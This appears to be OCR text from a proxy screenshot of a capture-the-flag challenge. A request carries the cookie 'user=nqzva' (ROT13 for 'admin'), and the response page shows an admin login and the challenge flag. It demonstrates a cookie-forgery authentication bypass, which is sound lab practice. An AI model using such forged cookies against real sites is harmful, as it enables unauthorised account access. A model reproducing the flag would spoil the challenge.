 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: jh2i.com:50018
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://jh2i.com:50018/login
Connection: close
Cookie: user=nqzva
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYY
xFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
<title>Index</title>
</head>
<body>
<div class="container-fluid">
<div class="row justify-content-center mt-5">
<div class="card col-md-3 ">
<div class="card-body">
<h5 class="card-title">You are logged in as
<b>admin</b>.</h5>
<p class="card-text">Congratulations here is
your flag!</p>
<div class="alert alert-success"
role="alert">
flag{H4cK_aLL_7H3_C0okI3s}
</div>
</div>
</div>
</div>
</div>